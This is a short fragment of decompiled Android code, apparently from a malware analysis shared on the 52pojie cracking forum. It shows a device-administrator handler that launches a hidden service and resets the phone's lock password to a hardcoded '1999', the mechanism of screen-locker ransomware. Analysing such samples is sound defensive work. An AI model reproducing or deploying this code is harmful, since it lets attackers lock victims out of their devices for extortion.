 @Override
public void onEnabled(Context paramContext, Intent paramIntent)
{
  String str = Integer.toString(1999);
  try
  {
    Object localObject = Class.forName("com.h.s");
    localObject = new Intent(paramContext, (Class)localObject);
    ((Intent)localObject).setFlags(268435456);
    paramContext.startService((Intent)localObject);
    getManager(paramContext).resetPassword(str, 0);
    super.onEnabled(paramContext, paramIntent);
    return;
  }
  catch (ClassNotFoundException paramContext)
  {
    throw new NoClassDefFoundError(paramContext.getMessage());
  }
}
吾爱破解论坛
www.52pojie.cn